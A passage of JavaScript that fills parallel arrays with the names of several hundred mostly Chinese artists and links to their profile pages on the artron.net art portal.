	artlink[2269] = "http://yuanbo.artron.net";
	artname[2270] = "文蔚";
	artlink[2270] = "https://wenwei.artron.net";
	artname[2271] = "熊晖";
	artlink[2271] = "http://xionghui.artron.net";
	artname[2272] = "潘曦";
	artlink[2272] = "http://panxi.artron.net";
	artname[2273] = "吕山川";
	artlink[2273] = "http://lvshanchuan.artron.net";
	artname[2274] = "焦永峰";
	artlink[2274] = "https://jiaoyongfeng.artron.net";
	artname[2275] = "浔陌";
	artlink[2275] = "https://xunmo.artron.net";
	artname[2276] = "张孝友";
	artlink[2276] = "https://zhangxiaoyou.artron.net";
	artname[2277] = "丁原禄";
	artlink[2277] = "https://artist.artron.net/artists14698";
	artname[2278] = "叶列梅耶夫";
	artlink[2278] = "http://yeliemeiyefu.artron.net";
	artname[2279] = "张雨方";
	artlink[2279] = "https://zhangyufang.artron.net";
	artname[2280] = "贾博鸿";
	artlink[2280] = "https://jiabohong.artron.net";
	artname[2281] = "徐国雄";
	artlink[2281] = "http://xuguoxiong.artron.net";
	artname[2282] = "张葆桂";
	artlink[2282] = "https://zhangbaogui.artron.net";
	artname[2283] = "姜宏光";
	artlink[2283] = "http://jianghongguang.artron.net";
	artname[2284] = "张会利";
	artlink[2284] = "https://zhanghuili.artron.net";
	artname[2285] = "易峰";
	artlink[2285] = "https://yifeng.artron.net";
	artname[2286] = "张伟觉圣";
	artlink[2286] = "http://zhangweijuesheng.artron.net";
	artname[2287] = "张峻德";
	artlink[2287] = "https://zhangjunde.artron.net";
	artname[2288] = "周松";
	artlink[2288] = "https://zhousong.artron.net";
	artname[2289] = "侯弟坤";
	artlink[2289] = "";
	artname[2290] = "胡明德";
	artlink[2290] = "https://humingde.artron.net";
	artname[2291] = "何劲松";
	artlink[2291] = "http://hejinsong.artron.net";
	artname[2292] = "张福星";
	artlink[2292] = "https://zhangfx.artron.net";
	artname[2293] = "谢苏文";
	artlink[2293] = "http://xiesuwen.artron.net";
	artname[2294] = "谢砚";
	artlink[2294] = "https://xieyan.artron.net";
	artname[2295] = "坎勒";
	artlink[2295] = "https://kanle.artron.net";
	artname[2296] = "画家李阳";
	artlink[2296] = "https://lyang.artron.net";
	artname[2297] = "许鸿飞";
	artlink[2297] = "http://xuhongfei.artron.net";
	artname[2298] = "林彬";
	artlink[2298] = "http://linbin.artron.net";
	artname[2299] = "锁钧";
	artlink[2299] = "http://suojun.artron.net";
	artname[2300] = "王晖";
	artlink[2300] = "http://wangh.artron.net";
	artname[2301] = "姜立";
	artlink[2301] = "https://jiangli.artron.net";
	artname[2302] = "李国英";
	artlink[2302] = "https://liguoying.artron.net";
	artname[2303] = "李得之";
	artlink[2303] = "http://lidezhi.artron.net";
	artname[2304] = "路中汉";
	artlink[2304] = "https://luzhonghan.artron.net";
	artname[2305] = "罗寒蕾";
	artlink[2305] = "https://luohanlei.artron.net";
	artname[2306] = "张弦";
	artlink[2306] = "http://zhangxian.artron.net";
	artname[2307] = "张强";
	artlink[2307] = "https://artist.artron.net/artists14172";
	artname[2308] = "吴厚信";
	artlink[2308] = "https://wuhouxin.artron.net";
	artname[2309] = "刘恚君";
	artlink[2309] = "http://liuhuijun.artron.net";
	artname[2310] = "彭小鹏";
	artlink[2310] = "https://pengxiaopeng.artron.net";
	artname[2311] = "陶宏";
	artlink[2311] = "https://taohong.artron.net";
	artname[2312] = "常天鹄";
	artlink[2312] = "http://changtianhu.artron.net";
	artname[2313] = "贾云娣";
	artlink[2313] = "https://jiayundi.artron.net";
	artname[2314] = "王纪言";
	artlink[2314] = "http://wangjiyan.artron.net";
	artname[2315] = "曾浩（敦煌）";
	artlink[2315] = "https://zengh.artron.net";
	artname[2316] = "吴训木";
	artlink[2316] = "http://wuxunmu.artron.net";
	artname[2317] = "李冬（美协理事）";
	artlink[2317] = "https://lidong.artron.net";
	artname[2318] = "王玉（完达山人）";
	artlink[2318] = "http://wangy.artron.net";
	artname[2319] = "余继光";
	artlink[2319] = "https://yujiguang.artron.net";
	artname[2320] = "李碧霞";
	artlink[2320] = "https://libixia.artron.net";
	artname[2321] = "陶兴琳";
	artlink[2321] = "http://taoxinglin.artron.net";
	artname[2322] = "黄建南";
	artlink[2322] = "http://huangjiannan.artron.net";
	artname[2323] = "袁新霆";
	artlink[2323] = "https://yuanxinting.artron.net";
	artname[2324] = "窦德盛";
	artlink[2324] = "https://doudesheng.artron.net";
	artname[2325] = "程阳阳";
	artlink[2325] = "http://chengyangyang.artron.net";
	artname[2326] = "叶健";
	artlink[2326] = "http://yejian.artron.net";
	artname[2327] = "宋杰";
	artlink[2327] = "https://songjie.artron.net";
	artname[2328] = "邴锋";
	artlink[2328] = "https://bingfeng.artron.net";
	artname[2329] = "李洪峰";
	artlink[2329] = "http://lihongfeng.artron.net";
	artname[2330] = "阎巍";
	artlink[2330] = "https://yanwei.artron.net";
	artname[2331] = "万锐";
	artlink[2331] = "http://wanrui.artron.net";
	artname[2332] = "杨帅";
	artlink[2332] = "https://yangshuai.artron.net";
	artname[2333] = "汪楚人&amp;汪楚雄";
	artlink[2333] = "https://riguangzhixia.artron.net";
	artname[2334] = "岑文涛";
	artlink[2334] = "https://cenwentao.artron.net";
	artname[2335] = "林圣元";
	artlink[2335] = "http://linshengyuan.artron.net";
	artname[2336] = "童乃寿";
	artlink[2336] = "https://tongnaishou.artron.net";
	artname[2337] = "张德刚";
	artlink[2337] = "https://zhangdegang.artron.net";
	artname[2338] = "巩天发";
	artlink[2338] = "http://gongtianfa.artron.net";
	artname[2339] = "王鑫生";
	artlink[2339] = "http://wangxinsheng.artron.net";
	artname[2340] = "散子SANZI";
	artlink[2340] = "http://sanzi.artron.net";
	artname[2341] = "包锦华";
	artlink[2341] = "https://baojinhua.artron.net";
	artname[2342] = "董正顺";
	artlink[2342] = "http://dongzhengshun.artron.net";
	artname[2343] = "刘国泰";
	artlink[2343] = "http://liuguotai.artron.net";
	artname[2344] = "殷保康";
	artlink[2344] = "http://yinbaokang.artron.net";
	artname[2345] = "李强";
	artlink[2345] = "https://liqiang1.artron.net";
	artname[2346] = "李放";
	artlink[2346] = "http://lifang.artron.net";
	artname[2347] = "孙家珮";
	artlink[2347] = "https://sunjiapei.artron.net";
	artname[2348] = "董立军";
	artlink[2348] = "https://dongpingsha.artron.net";
	artname[2349] = "林涛";
	artlink[2349] = "http://lintao.artron.net";
	artname[2350] = "孟繁玮";
	artlink[2350] = "https://mengfanwei.artron.net";
	artname[2351] = "祝帅";
	artlink[2351] = "https://zhushuai.artron.net";
	artname[2352] = "李味辛";
	artlink[2352] = "https://liweixin.artron.net";
	artname[2353] = "卓民";
	artlink[2353] = "http://zhuomin.artron.net";
	artname[2354] = "左晋";
	artlink[2354] = "https://zuojin.artron.net";
	artname[2355] = "徐松";
	artlink[2355] = "https://xusong.artron.net";
	artname[2356] = "东方涂钦";
	artlink[2356] = "http://dongfangtuqin.artron.net";
	artname[2357] = "石寒";
	artlink[2357] = "http://shihan.artron.net";
	artname[2358] = "杨季";
	artlink[2358] = "https://yangji.artron.net";
	artname[2359] = "李明";
	artlink[2359] = "http://lm.artron.net";
	artname[2360] = "张大我";
	artlink[2360] = "https://dawo.artron.net";
	artname[2361] = "史民峰";
	artlink[2361] = "http://shiminfeng.artron.net";
	artname[2362] = "姬国强";
	artlink[2362] = "https://jiguoqiang.artron.net";
	artname[2363] = "胡锦朝";
	artlink[2363] = "http://hujinchao.artron.net";
	artname[2364] = "杨力舟";
	artlink[2364] = "https://yanglizhou.artron.net";
	artname[2365] = "刘国";
	artlink[2365] = "https://liuguo.artron.net";
	artname[2366] = "王珊";
	artlink[2366] = "https://wangshan.artron.net";
	artname[2367] = "郭茜";
	artlink[2367] = "https://guoqian.artron.net";
	artname[2368] = "卢征远（当代）";
	artlink[2368] = "http://luzhengyuan.artron.net";
	artname[2369] = "乔宜男";
	artlink[2369] = "https://qiaoyinan.artron.net";
	artname[2370] = "艾敬";
	artlink[2370] = "https://aijing.artron.net";
	artname[2371] = "王静芳";
	artlink[2371] = "https://wangjingfang.artron.net";
	artname[2372] = "王兴华";
	artlink[2372] = "https://wangxinghua.artron.net";
	artname[2373] = "贾涤非";
	artlink[2373] = "https://jiadifei.artron.net";
	artname[2374] = "延佳黎";
	artlink[2374] = "https://yanjiali.artron.net";
	artname[2375] = "王辉（陶瓷）";
	artlink[2375] = "http://wanghuitaoci.artron.net";
	artname[2376] = "何癸锐";
	artlink[2376] = "http://heguirui.artron.net";
	artname[2377] = "董文政";
	artlink[2377] = "https://dongwenzheng.artron.net";
	artname[2378] = "刘溢";
	artlink[2378] = "https://liuyi.artron.net";
	artname[2379] = "周松";
	artlink[2379] = "https://zs.artron.net";
	artname[2380] = "阎乃铭";
	artlink[2380] = "https://artist.artron.net/artists15102";
	artname[2381] = "李斌权";
	artlink[2381] = "https://libinquan.artron.net";
	artname[2382] = "张培智";
	artlink[2382] = "http://zhangpeizhi.artron.net";
	artname[2383] = "伍延文";
	artlink[2383] = "http://wuyanwen.artron.net";
	artname[2384] = "罗一平";
	artlink[2384] = "https://luoyiping.artron.net";
	artname[2385] = "叶华";
	artlink[2385] = "http://yehua.artron.net";
	artname[2386] = "王书杰";
	artlink[2386] = "https://wangshujie.artron.net";
	artname[2387] = "阴澍雨";
	artlink[2387] = "https://yinshuyu.artron.net";
	artname[2388] = "吴守峰";
	artlink[2388] = "https://wushoufeng.artron.net";
	artname[2389] = "刁庆春";
	artlink[2389] = "http://diaoqingchun.artron.net";
	artname[2390] = "王久斌";
	artlink[2390] = "https://wangjiubin.artron.net";
	artname[2391] = "逯慧承";
	artlink[2391] = "http://luhuicheng.artron.net";
	artname[2392] = "唐文涛";
	artlink[2392] = "https://artist.artron.net/artists15312";
	artname[2393] = "张立奎";
	artlink[2393] = "http://zhanglikui.artron.net";
	artname[2394] = "薛志华";
	artlink[2394] = "https://xuezhihua.artron.net";
	artname[2395] = "朱刚";
	artlink[2395] = "http://zhugang.artron.net";
	artname[2396] = "潘一见";
	artlink[2396] = "https://panyijian.artron.net";
	artname[2397] = "高士尊";
	artlink[2397] = "http://gaoshizun.artron.net";
	artname[2398] = "博尚";
	artlink[2398] = "http://boshang.artron.net";
	artname[2399] = "罗宁";
	artlink[2399] = "https://luoning.artron.net";
	artname[2400] = "宝松";
	artlink[2400] = "https://baosong.artron.net";
	artname[2401] = "陈安纲";
	artlink[2401] = "https://chenangang.artron.net";
	artname[2402] = "毛远志";
	artlink[2402] = "https://maoyuanzhi.artron.net";
	artname[2403] = "杨国强";
	artlink[2403] = "https://artist.artron.net/artists14803";
	artname[2404] = "王德星";
	artlink[2404] = "http://wangdexing.artron.net";
	artname[2405] = "朱训德";
	artlink[2405] = "https://zhuxunde.artron.net";
	artname[2406] = "郦汾阳";
	artlink[2406] = "https://lifenyang.artron.net";
	artname[2407] = "刘军利";
	artlink[2407] = "https://liujunli.artron.net";
	artname[2408] = "秦金根";
	artlink[2408] = "http://qinjingen.artron.net";
	artname[2409] = "周小庄";
	artlink[2409] = "https://zhouxiaozhuang.artron.net";
	artname[2410] = "李才根";
	artlink[2410] = "http://licaigen.artron.net";
	artname[2411] = "赵曼";
	artlink[2411] = "https://zhaoman.artron.net";
	artname[2412] = "爱德华.马奈";
	artlink[2412] = "http://manai.artron.net";
	artname[2413] = "吴鸿清";
	artlink[2413] = "http://wuhongqing.artron.net";
	artname[2414] = "杜道伟";
	artlink[2414] = "https://dudaowei.artron.net";
	artname[2415] = "朱庆生";
	artlink[2415] = "http://zhuqingsheng.artron.net";
	artname[2416] = "王玉文";
	artlink[2416] = "http://wangyuwen1.artron.net";
	artname[2417] = "吕登源";
	artlink[2417] = "https://lvdengyuan.artron.net";
	artname[2418] = "杨家伟";
	artlink[2418] = "http://yangjiawei.artron.net";
	artname[2419] = "徐铭";
	artlink[2419] = "https://xming.artron.net";
	artname[2420] = "王平";
	artlink[2420] = "https://wangping.artron.net";
	artname[2421] = "陈明";
	artlink[2421] = "https://chenming.artron.net";
	artname[2422] = "刘西洁";
	artlink[2422] = "https://liuxijie.artron.net";
	artname[2423] = "邱军";
	artlink[2423] = "http://qiujun.artron.net";
	artname[2424] = "吴可";
	artlink[2424] = "http://wuke.artron.net";
	artname[2425] = "谢天成";
	artlink[2425] = "https://xietiancheng.artron.net";
	artname[2426] = "陈承卫";
	artlink[2426] = "http://chenchengwei.artron.net";
	artname[2427] = "陶洪寿";
	artlink[2427] = "https://taohongshou.artron.net";
	artname[2428] = "彭志勇";
	artlink[2428] = "http://ca.artron.net/pengzhiyong";
	artname[2429] = "张介宇";
	artlink[2429] = "https://zhangjieyu.artron.net";
	artname[2430] = "姚景卿";
	artlink[2430] = "https://artist.artron.net/artists15037";
	artname[2431] = "吴灶发";
	artlink[2431] = "http://ca.artron.net/wuzaofa";
	artname[2432] = "黄罕勇";
	artlink[2432] = "http://huanghanyong.artron.net";
	artname[2433] = "孙震生";
	artlink[2433] = "https://sunzhensheng.artron.net";
	artname[2434] = "孟昌明";
	artlink[2434] = "https://mengchangming.artron.net";
	artname[2435] = "王迦南 蔡小丽";
	artlink[2435] = "https://wangcai.artron.net";
	artname[2436] = "刘豒钟";
	artlink[2436] = "https://liuzhizhong.artron.net";
	artname[2437] = "王汉英";
	artlink[2437] = "http://wanghanying.artron.net";
	artname[2438] = "孙文忠";
	artlink[2438] = "https://sunwenzhong.artron.net";
	artname[2439] = "李新辉";
	artlink[2439] = "http://lixinhui.artron.net";
	artname[2440] = "毛雪峰";
	artlink[2440] = "https://maoxuefeng.artron.net";
	artname[2441] = "李唐";
	artlink[2441] = "https://lit.artron.net";
	artname[2442] = "傅继英";
	artlink[2442] = "http://fujiying.artron.net";
	artname[2443] = "李昂";
	artlink[2443] = "https://liang.artron.net";
	artname[2444] = "李元奇";
	artlink[2444] = "http://liyuanqi.artron.net";
	artname[2445] = "马顺先";
	artlink[2445] = "https://mashunxian.artron.net";
	artname[2446] = "许华新";
	artlink[2446] = "https://xuhuaxin.artron.net";
	artname[2447] = "王岩璋";
	artlink[2447] = "https://wangyanzhang.artron.net";
	artname[2448] = "李远东";
	artlink[2448] = "http://liyuandong.artron.net";
	artname[2449] = "郑培亮";
	artlink[2449] = "http://zhengpeiliang.artron.net";
	artname[2450] = "武大明";
	artlink[2450] = "https://wudaming.artron.net";
	artname[2451] = "陈国霞";
	artlink[2451] = "https://chenguoxia.artron.net";
	artname[2452] = "王金祥";
	artlink[2452] = "http://wangjinxiang.artron.net";
	artname[2453] = "徐华翔";
	artlink[2453] = "https://xuhuaxiang.artron.net";
	artname[2454] = "张译丹";
	artlink[2454] = "https://zhangyidan.artron.net";
	artname[2455] = "张继刚";
	artlink[2455] = "https://zhangjigang.artron.net";
	artname[2456] = "樊军民";
	artlink[2456] = "http://fanjunmin.artron.net";
	artname[2457] = "景喜猷";
	artlink[2457] = "https://jingxiyou.artron.net";
	artname[2458] = "王海军";
	artlink[2458] = "http://wanghaijun.artron.net";
	artname[2459] = "欣一";
	artlink[2459] = "http://xinyi.artron.net";
	artname[2460] = "赵贵元";
	artlink[2460] = "http://zhaoguiyuan.artron.net";
	artname[2461] = "张光宇";
	artlink[2461] = "http://zhangguangyu.artron.net";
	artname[2462] = "赵晓荣";
	artlink[2462] = "https://zhaoxiaorong.artron.net";
	artname[2463] = "王贻华";
	artlink[2463] = "https://wangyihua.artron.net";
	artname[2464] = "邵仄炯";
	artlink[2464] = "http://shaozejiong.artron.net";
	artname[2465] = "李诗文";
	artlink[2465] = "http://lishiwen.artron.net";
	artname[2466] = "邢立宏";
	artlink[2466] = "https://xinglihong.artron.net";
	artname[2467] = "汤万清";
	artlink[2467] = "https://tangwanqing.artron.net";
	artname[2468] = "周作俊";
	artlink[2468] = "https://zhouzuojun.artron.net";
	artname[2469] = "胡紫桂";
	artlink[2469] = "https://huzigui.artron.net";
	artname[2470] = "沈晔";
	artlink[2470] = "https://shenye.artron.net";
	artname[2471] = "尹毅";
	artlink[2471] = "https://yinyi.artron.net";
	artname[2472] = "陈建国";
	artlink[2472] = "http://chenjianguo.artron.net";
	artname[2473] = "徐贤文";
	artlink[2473] = "https://xuxianwen.artron.net";
	artname[2474] = "田东辉";
	artlink[2474] = "https://tiandonghui.artron.net";
	artname[2475] = "陈建生";
	artlink[2475] = "https://chenjiansheng.artron.net";
	artname[2476] = "李奇安";
	artlink[2476] = "https://liqian.artron.net";
	artname[2477] = "沙洪洲";
	artlink[2477] = "https://shahongzhou.artron.net";
	artname[2478] = "古冰";
	artlink[2478] = "https://gubing.artron.net";
	artname[2479] = "刘少白";
	artlink[2479] = "https://liushaobai.artron.net";
	artname[2480] = "何伯群";
	artlink[2480] = "https://heboqun.artron.net";
	artname[2481] = "王易霓";
	artlink[2481] = "https://wangyini.artron.net";
	artname[2482] = "蔼绘丹";
	artlink[2482] = "http://aihuidan.artron.net";
	artname[2483] = "汪京元";
	artlink[2483] = "http://wangjingyuan.artron.net";
	artname[2484] = "周根宝";
	artlink[2484] = "https://zhougenbao.artron.net";
	artname[2485] = "唐双宁";
	artlink[2485] = "http://tangshuangning.artron.net";
	artname[2486] = "杨海峰";
	artlink[2486] = "https://yanghaifeng.artron.net";
	artname[2487] = "韩劲松";
	artlink[2487] = "https://hanjinsong.artron.net";
	artname[2488] = "刘学思";
	artlink[2488] = "https://liuxuesi.artron.net";
	artname[2489] = "孟宪琪";
	artlink[2489] = "https://mengxianqi.artron.net";
	artname[2490] = "王荣";
	artlink[2490] = "https://wangrong.artron.net";
	artname[2491] = "孙兆路";
	artlink[2491] = "https://sunzhaolu.artron.net";
	artname[2492] = "冯家祥";
	artlink[2492] = "https://fengjiaxiang.artron.net";
	artname[2493] = "方晨子";
	artlink[2493] = "https://fangchenzi.artron.net";
	artname[2494] = "于兵";
	artlink[2494] = "https://yubing.artron.net";
	artname[2495] = "杨吉魁";
	artlink[2495] = "";
	artname[2496] = "于新健";
	artlink[2496] = "https://yuxinjian.artron.net";
	artname[2497] = "杨继锋";
	artlink[2497] = "http://yangjifeng.artron.net";
	artname[2498] = "李意淳";
	artlink[2498] = "https://artist.artron.net/artists1972";
	artname[2499] = "李清华";
	artlink[2499] = "http://liqinghua.artron.net";
	artname[2500] = "张星斗";
	artlink[2500] = "http://zhangxingdou.artron.net";
	artname[2501] = "陈宏年";
	artlink[2501] = "http://chenhongnian.artron.net";
	artname[2502] = "张寅彤";
	artlink[2502] = "http://zhangyintong.artron.net";
	artname[2503] = "刘彦";
	artlink[2503] = "https://liuyanly.artron.net";
	artname[2504] = "董百川";
	artlink[2504] = "http://dongbaichuan.artron.net";
	artname[2505] = "万鼎";
	artlink[2505] = "https://wanding.artron.net";
	artname[2506] = "邬建";
	artlink[2506] = "https://wuj.artron.net";
	artname[2507] = "富士增";
	artlink[2507] = "https://fushizeng.artron.net";
	artname[2508] = "祁峰";
	artlink[2508] = "http://qifeng.artron.net";
	artname[2509] = "周海歌";
	artlink[2509] = "https://zhouhaige.artron.net";
	artname[2510] = "汤晓祥";
	artlink[2510] = "http://tangxiaoxiang.artron.net";
	artname[2511] = "徐湛";
	artlink[2511] = "http://xuzhan.artron.net";
	artname[2512] = "范霖";
	artlink[2512] = "http://fanlin.artron.net";
	artname[2513] = "袁大安";
	artlink[2513] = "http://yuandaan.artron.net";
	artname[2514] = "严家宽";
	artlink[2514] = "http://yanjiakuan.artron.net";
	artname[2515] = "郭承辉";
	artlink[2515] = "http://guochenghui.artron.net";
	artname[2516] = "陈承基";
	artlink[2516] = "http://chenchengji.artron.net";
	artname[2517] = "邵雪";
	artlink[2517] = "http://shaoxue.artron.net";
	artname[2518] = "熊斌";
	artlink[2518] = "http://xiongbin.artron.net";
	artname[2519] = "刘念";
	artlink[2519] = "https://liunian.artron.net";
	artname[2520] = "梁占美";
	artlink[2520] = "https://liangzhanmei.artron.net";
	artname[2521] = "杨永智";
	artlink[2521] = "https://yangyongzhi.artron.net";
	artname[2522] = "张正恒";
	artlink[2522] = "http://zhangzhengheng.artron.net";
	artname[2523] = "刘力";
	artlink[2523] = "https://artist.artron.net/artists5396";
	artname[2524] = "白璎";
	artlink[2524] = "http://baiying.artron.net";
	artname[2525] = "朴霜雪";
	artlink[2525] = "http://piaoshuangxue.artron.net";
	artname[2526] = "曹辉";
	artlink[2526] = "http://caohui.artron.net";
	artname[2527] = "吴文莉";
	artlink[2527] = "https://wuwenli.artron.net";
	artname[2528] = "王向荣";
	artlink[2528] = "http://wangxiangrong.artron.net";
	artname[2529] = "李南凤";
	artlink[2529] = "http://nanfengreagan.artron.net";
	artname[2530] = "伊瑞";
	artlink[2530] = "http://yirui.artron.net";
	artname[2531] = "袁志山";
	artlink[2531] = "https://yuanzhishan.artron.net";
	artname[2532] = "马祥生";
	artlink[2532] = "https://maxiangsheng.artron.net";
	artname[2533] = "石英";
	artlink[2533] = "https://shiying.artron.net";
	artname[2534] = "张玉祥";
	artlink[2534] = "https://zhangyuxiang.artron.net";
	artname[2535] = "于水";
	artlink[2535] = "https://yushui.artron.net";
	artname[2536] = "韩洪伟";
	artlink[2536] = "https://hanhongwei.artron.net";
	artname[2537] = "唐伟民";
	artlink[2537] = "https://tangweimin.artron.net";
	artname[2538] = "崔晓柏";
	artlink[2538] = "http://cuixiaobai.artron.net";
	artname[2539] = "王裕国";
	artlink[2539] = "https://wangyuguo.artron.net";
	artname[2540] = "郭有河";
	artlink[2540] = "https://guoyouhe.artron.net";
	artname[2541] = "王福林（甫霖）";
	artlink[2541] = "https://wangfulin.artron.net";
	artname[2542] = "李仕宁";
	artlink[2542] = "http://lishining.artron.net";
	artname[2543] = "王宓";
	artlink[2543] = "https://wangmi.artron.net";
	artname[2544] = "孙强";
	artlink[2544] = "https://sunqiang.artron.net";
	artname[2545] = "任星航";
	artlink[2545] = "http://renxinghang.artron.net";
	artname[2546] = "李群";
	artlink[2546] = "https://liqun.artron.net";
	artname[2547] = "张湘溪";
	artlink[2547] = "https://artist.artron.net/artists1103";
	artname[2548] = "张建国";
	artlink[2548] = "http://zhangjianguo.artron.net";
	artname[2549] = "白苓飞";
	artlink[2549] = "http://bailingfei.artron.net";
	artname[2550] = "何子（何志强）";
	artlink[2550] = "https://hezi.artron.net";
	artname[2551] = "张振江";
	artlink[2551] = "https://zhangzhenjiang.artron.net";
	artname[2552] = "李雄伊";
	artlink[2552] = "https://lixiongyi.artron.net";
	artname[2553] = "张俊";
	artlink[2553] = "https://zhangjun.artron.net";
	artname[2554] = "刘雷";
	artlink[2554] = "https://liulei.artron.net";
	artname[2555] = "魏楚予";
	artlink[2555] = "https://weichuyu.artron.net";
	artname[2556] = "赵新雨";
	artlink[2556] = "https://zhaoxinyu.artron.net";
	artname[2557] = "王树洲";
	artlink[2557] = "http://wangshuzhou.artron.net";
	artname[2558] = "那蛟";
	artlink[2558] = "https://najiao.artron.net";
	artname[2559] = "吕嘉";
	artlink[2559] = "http://lvjia.artron.net";
	artname[2560] = "张春旸";
	artlink[2560] = "https://zhangchunyang.artron.net";
	artname[2561] = "宿利群";
	artlink[2561] = "https://suliqun.artron.net";
	artname[2562] = "吴琼";
	artlink[2562] = "http://wuqiong.artron.net";
	artname[2563] = "王子贤";
	artlink[2563] = "http://wangzixian.artron.net";
	artname[2564] = "王淼田";
	artlink[2564] = "https://wangmiaotian.artron.net";
	artname[2565] = "黄三枝";
	artlink[2565] = "https://huangsanzhi.artron.net";
	artname[2566] = "奚天鹰";
	artlink[2566] = "https://xitianying.artron.net";
	artname[2567] = "李真";
	artlink[2567] = "http://lizhenart.artron.net";
	artname[2568] = "王鹤";
	artlink[2568] = "https://wanghe.artron.net";
	artname[2569] = "牛克诚";
	artlink[2569] = "https://niukecheng.artron.net";
	artname[2570] = "林建寿";
	artlink[2570] = "http://linjianshou.artron.net";
	artname[2571] = "宗华";
	artlink[2571] = "https://zonghua.artron.net";
	artname[2572] = "陈康";
	artlink[2572] = "https://chenkang.artron.net";
	artname[2573] = "魏野";
	artlink[2573] = "http://weiye.artron.net";
	artname[2574] = "孟庆占";
	artlink[2574] = "https://mengqingzhan.artron.net";
	artname[2575] = "君寿";
	artlink[2575] = "https://junshou.artron.net";
	artname[2576] = "刘玉君";
	artlink[2576] = "http://liuyujun.artron.net";
	artname[2577] = "赵金文";
	artlink[2577] = "http://zhaojinwen.artron.net";
	artname[2578] = "肖芳凯";
	artlink[2578] = "http://xiaofangkai.artron.net";
	artname[2579] = "潘晓云";
	artlink[2579] = "https://panxiaoyun.artron.net";
	artname[2580] = "姚大伍";
	artlink[2580] = "https://yaodawu.artron.net";
	artname[2581] = "马章乘";
	artlink[2581] = "https://mazhangcheng.artron.net";
	artname[2582] = "张春新";
	artlink[2582] = "http://zhangchunxin.artron.net";
	artname[2583] = "张民军";
	artlink[2583] = "https://zhangminjun.artron.net";
	artname[2584] = "张智重";
	artlink[2584] = "http://zhangzhizhong.artron.net";
	artname[2585] = "翟跃飞";
	artlink[2585] = "http://zhaiyuefei.artron.net";
	artname[2586] = "俞艇";
	artlink[2586] = "http://ca.artron.net/yuting";
	artname[2587] = "康金梅";
	artlink[2587] = "https://kangjinmei.artron.net";
	artname[2588] = "丘挺";
	artlink[2588] = "https://qiuting.artron.net";
	artname[2589] = "张宝澍";
	artlink[2589] = "https://zhangbaoshu.artron.net";
	artname[2590] = "杨洋（国）";
	artlink[2590] = "http://yangyang.artron.net";
	artname[2591] = "刘根长";
	artlink[2591] = "http://liugenchang.artron.net";
	artname[2592] = "夏鹏程";
	artlink[2592] = "http://xiapengcheng.artron.net";
	artname[2593] = "王金忠";
	artlink[2593] = "http://ca.artron.net/wangjinzhong";
	artname[2594] = "苑福章";
	artlink[2594] = "https://yuanfuzhang.artron.net";
	artname[2595] = "董联桥";
	artlink[2595] = "http://donglianqiao.artron.net";
	artname[2596] = "徐浩田";
	artlink[2596] = "https://xuhaotian.artron.net";
	artname[2597] = "董敏";
	artlink[2597] = "https://dongmin.artron.net";
	artname[2598] = "吉瑞森";
	artlink[2598] = "https://jiruisen.artron.net";
	artname[2599] = "郑宁";
	artlink[2599] = "http://zhengning.artron.net";
	artname[2600] = "刘临";
	artlink[2600] = "http://liulin.artron.net";
	artname[2601] = "若瑄";
	artlink[2601] = "https://ruoxuan.artron.net";
	artname[2602] = "杨越峦";
	artlink[2602] = "http://yangyueluan.artron.net";
	artname[2603] = "侯传芳";
	artlink[2603] = "http://houchuanfang.artron.net";
	artname[2604] = "刘钧";
	artlink[2604] = "https://artist.artron.net/artists14873";
	artname[2605] = "吴健";
	artlink[2605] = "http://wjian.artron.net";
	artname[2606] = "张超";
	artlink[2606] = "http://zhangchao.artron.net";
	artname[2607] = "赵根成";
	artlink[2607] = "";
	artname[2608] = "张汉忠";
	artlink[2608] = "http://zhanghanzhong.artron.net";
	artname[2609] = "劳伟";
	artlink[2609] = "https://laowei.artron.net";
	artname[2610] = "刘新华";
	artlink[2610] = "https://liuxinhua.artron.net";
	artname[2611] = "李虹";
	artlink[2611] = "http://lihong.artron.net";
	artname[2612] = "樊大川";
	artlink[2612] = "https://fandachuan.artron.net";
	artname[2613] = "张剑";
	artlink[2613] = "http://zhangjian.artron.net";
	artname[2614] = "陈茂盛";
	artlink[2614] = "http://chenmaosheng.artron.net";
	artname[2615] = "王春景";
	artlink[2615] = "https://wangchunjing.artron.net";
	artname[2616] = "曾迎春";
	artlink[2616] = "https://zengyingchun.artron.net";
	artname[2617] = "茹峰";
	artlink[2617] = "http://rufeng.artron.net";
	artname[2618] = "张七明";
	artlink[2618] = "https://zhangqiming.artron.net";
	artname[2619] = "庞荣年";
	artlink[2619] = "https://pangrongnian.artron.net";
	artname[2620] = "钱金泉";
	artlink[2620] = "https://artist.artron.net/artists2308";
	artname[2621] = "王秋童";
	artlink[2621] = "https://wangqiutong.artron.net";
	artname[2622] = "许燎源";
	artlink[2622] = "http://xuliaoyuan.artron.net";
	artname[2623] = "李心军";
	artlink[2623] = "https://lixinjun.artron.net";
	artname[2624] = "卢晓峰";
	artlink[2624] = "http://luxiaofeng.artron.net";
	artname[2625] = "龚伟海";
	artlink[2625] = "https://gongweihai.artron.net";
	artname[2626] = "韦远柏";
	artlink[2626] = "https://weiyuanbo.artron.net";
	artname[2627] = "张传斌";
	artlink[2627] = "http://zhangchuanbin.artron.net";
	artname[2628] = "段昭南";
	artlink[2628] = "https://duanzhaonan.artron.net";
	artname[2629] = "吴蓬";
	artlink[2629] = "http://wupeng.artron.net";
	artname[2630] = "王海滨";
	artlink[2630] = "https://wanghaibin.artron.net";
	artname[2631] = "方立";
	artlink[2631] = "https://fangli.artron.net";
	artname[2632] = "JaredFitzGerald ";
	artlink[2632] = "http://JaredFitzGerald.artron.net";
	artname[2633] = "梵旭";
	artlink[2633] = "http://fanxu.artron.net";
	artname[2634] = "刘大鸣";
	artlink[2634] = "http://ldm.artron.net";
	artname[2635] = "李雪玫";
	artlink[2635] = "https://lixuemei.artron.net";
	artname[2636] = "阎义春";
	artlink[2636] = "https://yanyichun.artron.net";
	artname[2637] = "荣宏君";
	artlink[2637] = "http://ronghongjun.artron.net";
	artname[2638] = "杨大仟";
	artlink[2638] = "https://yangdaqian.artron.net";
	artname[2639] = "郑玉昆";
	artlink[2639] = "https://zhengyukun.artron.net";
	artname[2640] = "洪大亮";
	artlink[2640] = "https://hongdaliang.artron.net";
	artname[2641] = "彭才年";
	artlink[2641] = "http://pengcainian.artron.net";
	artname[2642] = "傅松华";
	artlink[2642] = "https://fusonghua.artron.net";
	artname[2643] = "周大成";
	artlink[2643] = "https://zhoudacheng.artron.net";
	artname[2644] = "庞辛森";
	artlink[2644] = "http://pangxinsen.artron.net";
	artname[2645] = "韩昊";
	artlink[2645] = "https://hanhao.artron.net";
	artname[2646] = "褚朱炯";
	artlink[2646] = "http://chuzhujiong.artron.net";
